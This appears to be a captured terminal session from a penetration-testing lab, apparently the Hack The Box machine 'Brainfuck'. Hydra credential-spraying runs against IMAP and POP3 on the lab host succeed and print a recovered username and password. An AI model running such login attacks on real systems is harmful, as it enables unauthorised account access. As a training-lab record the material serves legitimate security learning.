 ┌──(kali㉿kali)-[~/…/brainfuck/results/10.129.1.1/exploit]
└─$ hydra -L users.txt -p kHGuERB29DNiNE 10.129.1.1 imap
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-08 16:18:47
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking imap://10.129.1.1:143/
[143][imap] host: 10.129.1.1   login: orestis   password: kHGuERB29DNiNE
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-08 16:18:52

┌──(kali㉿kali)-[~/…/brainfuck/results/10.129.1.1/exploit]
└─$ hydra -L users.txt -p kHGuERB29DNiNE 10.129.1.1 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-08 16:18:58
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking pop3://10.129.1.1:110/
[110][pop3] host: 10.129.1.1   login: orestis   password: kHGuERB29DNiNE
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-08 16:19:07

┌──(kali㉿kali)-[~/…/brainfuck/results/10.129.1.1/exploit]
└─$
[2] 0:sudo- 1:zsh*Z "kali" 16:19 08-Jul-22